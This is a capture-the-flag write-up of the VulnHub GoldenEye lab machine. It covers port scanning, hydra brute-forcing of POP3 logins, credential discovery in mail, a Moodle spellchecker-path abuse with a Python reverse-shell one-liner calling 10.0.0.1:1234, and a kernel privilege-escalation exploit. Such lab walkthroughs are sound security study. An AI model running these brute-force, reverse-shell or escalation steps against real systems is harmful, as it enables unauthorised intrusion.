Goldeneye Writeup

i. Port Scan
Using unicornscan to scan all TCP ports:

$ unicornscan -Iv -r 160 -mT 10.0.2.10:a
If you are unsure of what the command does, refer to my other writeup which explains it in more detail:
https://ch4n3l.github.io/writeups/blacklight/
Ports 80 (http), 25 (smtp), 55006 (unknown) & 55007 (unknown) found.
ii. Enumeration
Starting off with port 80, we browse to the host and are presented with:

Navigating to /sev-home:

We are presented with basic authentication.
If we look at the source of the index, we see there is a javascript file: terminal.js
Navigating to the file, we see a comment:

[insert message here]
The password looks like it is encoded in HTML.
We can use Burp to decode the string:

We now have credentials, boris:InvincibleHack3r
Attempting to use the credentials for /sev-home/:

We are able to gain access.
sev-home seems tobe a landing page which has a couple hints:
Hint #1:
Please email a qualified GNO supervisor to receive the online GoldenEye Operators Training to become an Administrator of the GoldenEye system
which is followed up by:
Hint #2:
Remember, since security by obscurity is very effective, we have configured our pop3 service to run on a very high non-default port
Running a service detection scan using nmap on the unknown ports (55006 & 55007) we found earlier:

Looks like ports 55006 and 55007 was the mail server that Hint #2 was talking about.
If we look at the bottom of the source for /sev-home, we also see qualified operators.

After going millions of rabbit holes, we can try cracking the pop3 accounts for the operators.
** Note: The password is not in rockyou.txt, which is very annoying
I am going to use the `fasttrack.txt` wordlist which contains the password.
https://raw.githubusercontent.com/trustedsec/social-engineer-toolkit/master/src/fasttrack/wordlist.txt
Attempting to crack boris account using hydra:
$ hydra -l boris -P fasttrack.txt -f 10.0.2.10 -s 55007 pop3
-l = username
-P = password list
-f = finish when password is found
-s = custom port
pop3 = service to crack
boris’ account cracked:

We can now connect to pop3 and login using netcat:

USER [username]
PASS [password]
For a full list of pop3 commands see: https://www.electrictoolbox.com/article/networking/pop3-commands/
Now that we are authenticated, we can use LIST to list the messages and RETR {#} to read the message:


Note: I have more messages because of a rabbit hole.
The only message of interest was the one above. (Still doesn’t give us any information)
At first, I thought there was a file attached to the e-mail, so I setup Thunderbird and connected to the pop3 server but it turned out to be a rabbit hole…
Let’s move onto Natalya:
Cracking pop3 account:

The second e-mail seems to contain very interesting information:

We get credentials xenia:RCP90rulez!, and a new hidden directory.
As the e-mail says, we need to configure our /etc/hosts, or the virtual host will not work.
Updating /etc/hosts:

Use your text editor of choice, and open up /etc/hosts
Following the default format, IP {tab} Hostname
/etc/hosts essentially works as a local DNS
Read more: http://bencane.com/2013/10/29/managing-dns-locally-with-etchosts/
Now we can try to browse to http://severnaya-station.com/gnocertdir
It seems that the software running on the Web Server is Moodle. If we look for any exploits, we see there is a bunch but each for a different version.

Logging in as Xenia and enumerating Moodle:
See courses (Introduction to GoldenEye):

Though it seems like we cannot see what the course contains (as we are not enrolled):
Looking at messages, we can see a message from Dr Doak, which contains a hint:

The hint being his e-mail username, which led me to try cracking his email:

Reading his messages, we find:

New credentials, dr_doak:4England!
After logging into moodle using his credentials.
Enumerating once again, we stumble across private files:

Reading s3cret.txt

s3cret.txt
Navigating to /dir007key/for-007.jpg, we are presented with an image:

Image doesn’t really seem interesting, downloading the image and running strings to see if there is any hidden text in the image:

We find what seems like to be a base64 encoded string, decoding the string:

xWinter1995x! looks like a password. Based off the note, we can confirm it is.
Trying to login using admin:xWinter1995x!
Great we now have administration rights. After poking around in the admin section, there is a area which displays information about the web software + server information.

In Environment, we are presented with the version:
After trying some exploits, and not having any luck. I poked around a bit more, and found System Paths.

iii. Reverse Shell
It seemed that this was the system path for the spellchecker. Which meant, whenever the spellchecker would be called it would execute this command to activate the spellchecker.
I tried replacing the path to aspell with a python reverse shell.

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Then I enumerated Moodle some more and found a location where I can post. (Under blogs)

Nothing happened, I didn’t get a shell back. I then read the source code of the Metasploit exploit and realized this exploit was doing the same thing I was doing, a great coincidence.
I then read the exploit some more, and I found I missed changing the text editor which would use aspell.

The exploit is making a POST request to editorsettingstinymce and changing the text editor to PSpellShell
(The default was Google Spell), updating the settings:

Now retrying the blog post:

We get a shell!
After spawning a TTY shell:
python -c 'import pty;pty.spawn("/bin/bash")'
Enumerating the Kernel & Operating System:
$ uname -a
$ cat /etc/*release

The kernel version stands out to me because 2014 is a bit old.
iv. Privilege Escalation
Looking for exploits that match the kernel:

After compiling the exploit on our local machine, and transferring to the host.
We run the exploit:

An error has occurred: gcc: not found
That is because gcc is not installed on the machine, but cc is.

In the exploit’s source code on line 143, we see:

Change it to use cc:

After recompiling the exploit, and uploading to the host, we run it once again:

Looks like the exploit worked, and we are now root.
/root/.flag.txt

v. Conclusion
This is one of my favorite boxes so far. The box is challenging, but rewarding.
I enjoyed the rabbit holes in this box, because it helped show light to topics I wasn’t familiar with.
The only “issue” I had with this box, was with the wordlist. Trying to crack using rockyou.txt failed, and I tried a couple other wordlists such as SecLists, but with no luck. This actually threw me down a different hole.
Attempt the box: https://www.vulnhub.com/entry/goldeneye-1,240/
Sources / Links:
[0]: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
[1]: https://www.vulnhub.com/entry/goldeneye-1,240/